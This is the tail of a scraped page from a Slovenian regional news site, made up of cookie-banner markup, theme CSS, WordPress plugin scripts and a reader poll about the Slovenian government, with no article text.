								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Upravljanje možnosti</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Upravljanje storitev</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Upravljanje prodajalcev {vendor_count}</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Preberite več o teh namenih</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Sprejmi</button>
		<button class="cmplz-btn cmplz-deny">Zavrni</button>
		<button class="cmplz-btn cmplz-view-preferences">Nastavitve</button>
		<button class="cmplz-btn cmplz-save-preferences">Shrani</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Nastavitve</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 697eb891b8a30
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
font-family: 'Roboto', sans-serif;
}

.rfw_dock p {
font-family: 'Roboto', sans-serif;
}

.wp-polls p {
font-family: 'Roboto', sans-serif !important;
}

.wp-polls-ul li {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p a {
font-family: 'Roboto', sans-serif !important;
font-size: 13px !important;
}

.twitter_content {
font-family: 'Roboto', sans-serif !important;
}

.rfw_dock a:hover{
color: #40ae49;
}

.profkostyle a:hover {
color: #40ae49 !important;
}

.td-next-prev-wrap {
margin-bottom: 0px !important;
}

.rfw_dock img {
width: 100px;
height: 68.8px;
float: left;
margin-top: 5px;
margin-right: 12px;
}

/*blockqute*/
blockquote {
border-left: 5px solid #40ae49 !important;
background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
margin: 0px !important;
}

blockquote p {
margin: 0px 0 0 0 !important;
padding: 15px 23px 15px 23px !important;
margin-bottom: 26px !important;
font-size: 15px !important;
line-height: 26px !important;
font-style: italic !important;
text-transform: none !important;
font-weight: normal !important;
text-align: left !important;
font-family: inherit !important;
color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
display: block !important;

}

/* Social links zakriti */
.td-social-google {
display: none !important;
}
.td-social-pinterest {
display: none !important;
}

/* Menu Height */
.td-header-menu-wrap-full {
height: 48px !important;
}
ul.sf-menu > .td-menu-item > a {
line-height: 48px !important;
}
@media (min-width: 768px) {
#td-header-menu {
min-height: 48px !important;
}
.td-header-style-4 .td-main-menu-logo img,
.td-header-style-5 .td-main-menu-logo img,
.td-header-style-6 .td-main-menu-logo img,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-12 .td-main-menu-logo img {
max-height: 48px;
}
.td-header-style-4 .td-main-menu-logo,
.td-header-style-5 .td-main-menu-logo,
.td-header-style-6 .td-main-menu-logo,
.td-header-style-7 .td-header-sp-logo,
.td-header-style-12 .td-main-menu-logo {
height: 48px;
}
.td-header-style-4 .td-main-menu-logo a,
.td-header-style-5 .td-main-menu-logo a,
.td-header-style-6 .td-main-menu-logo a,
.td-header-style-7 .td-header-sp-logo a,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-7 .header-search-wrap .td-icon-search,
.td-header-style-12 .td-main-menu-logo a,
.td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
line-height: 48px;
}
.td-header-style-7 .sf-menu {
margin-top: 0;
}
.td-header-style-7 #td-top-search {
top: 0;
bottom: 0;
}}

/*Logotip poravnava */
.td-header-sp-logo img {
margin-left: 0px;
}

.td-header-style-1 .td-header-sp-logo {
margin-left: 0px;
/* height: 70px; */
}
.td-header-style-1 .td-header-sp-recs {
/* height: 70px; */
}

/*Header, brava + fonti */
.td-banner-wrap-full {
background-color: #343434;
}
.td-header-menu-wrap-full {
background-color: #343434;
}
.sf-menu > li > a {
color: #FFF;
}
.td-icon-search{
color: #FFF !important;
}
.td-header-gradient {
border-top: 2px solid #40ae49;
}

/* Vreme sidebar */
.profkostyle table td {
border: 0px;
}
/*Scroll background fix */
.td-affix {
background-color: #222222 !important;
}
/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
height: 0px;
}

/*Fix za header fiv
.td-header-sp-recs {
height: 0px !important;
margin: 0px !important;
}
.td-header-rec-wrap {
height: 0px !important;
}
*/

/*Poravna za Ticker */
.td-trending-now-wrapper {
padding-left: 24px;
padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
right: 28px;
}

/* Rss feed excert plugin
.srsse_div a {
font-family: 'Roboto', sans-serif !important;
}
*/

/*Fix za polls */

.wp-polls-ul li input {
vertical-align: middle;
}

#polls_ajax {
margin-bottom: 26px;
}

.wp-polls-ul li {
line-height: 16px !important;
margin-top: 11px !important;
margin-right: 31px !important;
font-size: 13px !important;
}

.wp-polls-ans p input {
color: #000 !important;
text-transform: uppercase;
font-size: 12px;
width: 90px;
height: 24px;
margin-right: 7px;
font-weight: bold;
}

.wp-polls-ans p a {
border: 1px solid #c8c8c8;
background-color: #f3f6f8;
cursor: pointer;
color: #000 !important;
text-transform: uppercase;
font-weight: normal;
font-size: 12px;
font-weight: bold;
width: 90px;
height: 24px;
padding: 4px 12px;
}

.wp-polls-ans p a:hover {
text-decoration: none !important;
color: #40ae49 !important;
}

.wp-polls-ans p input:hover {
color: #40ae49 !important;
}


.wp-polls-ans small {
font-weight: bold;
display: block;
}

.widget_text .textwidget {
font-weight: normal !important;
text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
display: none;
}

.twitter_header {
display: none;
}

.twitter_box {
border: 0px;
border-bottom:1px solid #CCC;
}
/*.twitter_box {
margin-top: -25px;
}*/

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
top: 0px !important;
bottom: 0px !important;
}

.td-post-template-1 img{
margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
margin-bottom: 0px !important;
margin-top: 0px !important;
}

.td-featured-image-rec img {
padding-top: 7px !important;
}


/*RSS widget fix */
.rfw_dock p {
text-align: left !important;
}

.rfw_dock img{
float:left !important;
text-align:center;
}

.rfw_dock a {
font-size: 14px;
line-height: 21px;
float:left;
color: #111111;
}
.widget_dock {
width: 100%;
}
.rfw_dock li {
width:100%;
color: #000;
}

.bx-viewport {
border: 0px !important;
}

.bx-viewport p {
margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
padding: 0;
}
.bx-wrapper {
margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
font-size: 13px;
}

.twitter_desc {
font-size: 13px !important;
}
/*e-koroska */
.td-header-rec-wrap {
min-height: 0px !important;
}

.wp-polls-ul li {
margin-right: 22px;
}

.td-social-whatsapp {
display: none !important;
}

/*commercial fix */
.td-header-sp-recs {
/*margin-top: 14px !important;*/
float: right !important;
}

.td-header-sp-recs div div div {
float: right !important;
}

.td-header-rec-wrap {
overflow: hidden;
}

.td-header-sp-recs {
width: initial !important;
}

@media (max-width: 767px){
.td-header-rec-wrap {
display: block !important;

}

.td-header-sp-recs iframe {
display: block;
margin: 0 auto;
}

.td-header-sp-recs {
margin: 0px !important;
width: 100% !important;
}

.td-header-sp-recs div div div {
margin: 0 auto;
float: initial !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-header {
height: 115px;
}
.td-header-sp-logo {
margin-top: 22px !important;
margin-left: 0px !important;
}
}

@media (max-width: 1018px) and (min-width: 768px){
.td-header-style-3 .td-header-sp-recs {
margin: 28px 0 !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-sp-recs {
margin-top: 28px !important;
}
}

/*fix for weather widget and twitter */
.widget_text a {
color: #111;
}

.td-footer-wrapper a {
color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
width: 100%;
height: 100%;
display: block;
}

.td-big-grid-wrapper img {
width: 100% !important;
height: 100% !important;
object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
display: none !important;
}

.td-pb-span8.td-main-content {
margin-bottom: 40px;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-menu-wrap-full, .td-header-menu-wrap{
    top: 0px;
    position: absolute!important;
    width: 100%;
}

#adoceansixpdmolhttf1{
    margin-top: 70px;
    margin-bottom: 15px;
}

.td-category-header, .td-main-page-wrap{
    margin-top: 50px;
}

#adoceansixpdmolhttf1{
    max-width: 100%!important;
    max-height: 100px;
}
}
</style>

<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1768208954" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1768208954" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"e-koroska-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.8.3"},"disqusIdentifier":"2076 http:\/\/e-koroska.si\/?p=2076","disqusShortname":"e-koroska-si","disqusTitle":"Kon\u010dno dogovor o novi de\u017eelni ustavi?","disqusUrl":"https:\/\/e-koroska.si\/koncno-dogovor-o-novi-dezelni-ustavi\/","postId":"2076"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026020221" id="rfw-script-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026020221" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"205514717","post":"2076","tz":"1","srv":"e-koroska.si","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "205514717", "2076" ]);
/* ]]> */
</script>
<script data-service="jetpack-statistics" data-category="statistics" type="text/plain" data-cmplz-src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"22","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/e-koroska.si\/wp-json\/complianz\/v1\/","locale":"lang=sl&locale=sl_SI","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"46","cookie_path":"\/","categories":{"statistics":"statistika","marketing":"tr\u017eenje"},"tcf_active":"","placeholdertext":"<div class=\"cmplz-blocked-content-notice-body\">Kliknite \"Strinjam se\", da omogo\u010dite {service}\u00a0<div class=\"cmplz-links\"><a href=\"#\" class=\"cmplz-link cookie-statement\">{title}<\/a><\/div><\/div><button class=\"cmplz-accept-service\">Strinjam se<\/button>","css_file":"https:\/\/e-koroska.si\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=22","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https:\/\/e-koroska.si\/cookie-policy-eu\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Click button to enable {service}"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://e-koroska.si/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1768208949" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[2076]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://e-koroska.si/wp-content/themes/e-koroska-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://e-koroska.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BE_MVwLZ-61zwruEYOxaGQDnGTX8B0lojuG8aIH5xvkPTMSfuqIJ6fPrlnA3wQM2ztG-DC9nMR4WvRd9jmjQYF4','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697eb891b8e23"></textarea>
						<div id="td_live_css_uid_1_697eb891b8e23" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697eb891b8e23');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697eb891b8e23");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Floater */
ado.slave('adoceansipaenmsjsef', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>


<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 69
content:
<div id="polls-4" class="wp-polls">
	<form id="polls_form_4" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_4_nonce" name="wp-polls-nonce" value="be276ae00a" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="4" /></p>
		<p><strong>Kaj menite o delu Vlade RS in dr. Roberta Goloba?</strong></p><div id="polls-4-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-9" name="poll_4" value="9" /> <label for="poll-answer-9">Dela dobro - naj nadaljuje</label></li>
		<li><input type="radio" id="poll-answer-10" name="poll_4" value="10" /> <label for="poll-answer-10">Dela slabo - bolje bi bilo, če odstopi</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(4);" /><a href="#ViewPollResults" onclick="poll_result(4); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-4-loading" class="wp-polls-loading"><img src="https://e-koroska.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -666
content:
{"2076":261}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OkpJA1OOvCQJ987Nu3GhMQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769912475004');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>